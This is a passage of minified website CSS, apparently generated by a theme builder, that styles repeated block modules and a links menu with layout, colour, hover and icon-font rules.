.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-547 .module-item-1 .block-footer .btn, .module-blocks-547 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-547 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-547 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-547 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-548 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-548 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-548.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-548 .block-title{order:-2}.module-blocks-548 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-548 .block-header
img{display:flex}.module-blocks-548 .block-wrapper{display:flex}.module-blocks-548 .block-header
i{float:none;display:flex}.module-blocks-548 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-548 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-548 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-548 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-548 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-548 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-548 .module-item-1 .block-header
img{display:flex}.module-blocks-548 .module-item-1 .block-wrapper{display:flex}.module-blocks-548 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-548 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-548 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-548 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-548 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-548 .module-item-1 .block-footer .btn, .module-blocks-548 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-548 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-548 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-548 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-546 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-546 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-546.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-546 .block-title{order:-2}.module-blocks-546 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-546 .block-header
img{display:flex}.module-blocks-546 .block-wrapper{display:flex}.module-blocks-546 .block-header
i{float:none;display:flex}.module-blocks-546 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-546 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-546 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-546 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-546 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-546 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-546 .module-item-1 .block-header
img{display:flex}.module-blocks-546 .module-item-1 .block-wrapper{display:flex}.module-blocks-546 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-546 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-546 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-546 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-546 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-546 .module-item-1 .block-footer .btn, .module-blocks-546 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-546 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-546 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-546 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-594 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-594 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-594 .block-title{order:-2}.module-blocks-594 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-594 .block-header
img{display:flex}.module-blocks-594 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-594 .block-header
i{float:none;display:flex}.module-blocks-594 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-594 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-594 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-594 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-594 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-594 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-594 .module-item-1 .block-header
img{display:flex}.module-blocks-594 .module-item-1 .block-wrapper{display:flex}.module-blocks-594 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-594 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-594 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-594 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-594 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-594 .module-item-1 .block-footer .btn, .module-blocks-594 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-594 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-594 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-594 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-595 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-595 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-595 .block-title{order:-2}.module-blocks-595 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-595 .block-header
img{display:flex}.module-blocks-595 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-595 .block-header
i{float:none;display:flex}.module-blocks-595 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-595 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-595 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-595 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-595 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-595 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-595 .module-item-1 .block-header
img{display:flex}.module-blocks-595 .module-item-1 .block-wrapper{display:flex}.module-blocks-595 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-595 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-595 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-595 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-595 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-595 .module-item-1 .block-footer .btn, .module-blocks-595 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-595 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-595 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-595 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-592 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-592 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-592 .block-title{order:-2}.module-blocks-592 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-592 .block-header
img{display:flex}.module-blocks-592 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-592 .block-header
i{float:none;display:flex}.module-blocks-592 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-592 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-592 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-592 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-592 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-592 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-592 .module-item-1 .block-header
img{display:flex}.module-blocks-592 .module-item-1 .block-wrapper{display:flex}.module-blocks-592 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-592 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-592 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-592 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-592 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-592 .module-item-1 .block-footer .btn, .module-blocks-592 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-592 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-592 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-592 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-593 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-593 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-593 .block-title{order:-2}.module-blocks-593 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-593 .block-header
img{display:flex}.module-blocks-593 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-593 .block-header
i{float:none;display:flex}.module-blocks-593 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-593 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-593 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-593 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-593 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-593 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-593 .module-item-1 .block-header
img{display:flex}.module-blocks-593 .module-item-1 .block-wrapper{display:flex}.module-blocks-593 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-593 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-593 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-593 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-593 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-593 .module-item-1 .block-footer .btn, .module-blocks-593 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-593 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-593 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-593 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-678 .title.module-title{font-size:22px;font-weight:700;line-height:18px;text-align:left}div.links-menu-678 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-678 .module-body{padding-top:10px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-678 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-678 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-678 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-678 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-678 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-678 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-678 .module-title::before{display:none}.phone footer  div.links-menu-678 .module-title+.module-body>li{display:flex}div.links-menu-678 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-678 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;line-height:20px}div.links-menu-678 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-655 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-655 .block-body{padding:0px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;display:flex;flex-direction:column}.module-blocks-655.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-655 .block-title{order:-2}.module-blocks-655 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-655 .block-header
img{display:flex}.module-blocks-655 .block-wrapper{display:flex}.module-blocks-655 .block-header
i{float:none;display:flex}.module-blocks-655 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-655 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-655 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-655 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-655 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-655 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-655 .module-item-1 .block-header
img{display:flex}.module-blocks-655 .module-item-1 .block-wrapper{display:flex}.module-blocks-655 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-655 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-655 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-655 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-655 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-655 .module-item-1 .block-footer .btn, .module-blocks-655 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-655 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-655 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-655 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-553 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-553 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-553 .block-title{order:-2}.module-blocks-553 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-553 .block-header
img{display:flex}.module-blocks-553 .block-wrapper{display:flex}.module-blocks-553 .block-header
i{float:none;display:flex}.module-blocks-553 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-553 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-553 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-553 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-553 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-553 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-553 .module-item-1 .block-header
img{display:flex}.module-blocks-553 .module-item-1 .block-wrapper{display:flex}.module-blocks-553 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-553 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-553 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-553 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-553 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-553 .module-item-1 .block-footer .btn, .module-blocks-553 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-553 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-553 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-553 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-679 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-679 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-679.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-679 .block-title{order:-2}.module-blocks-679 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-679 .block-header
img{display:flex}.module-blocks-679 .block-wrapper{display:flex}.module-blocks-679 .block-header
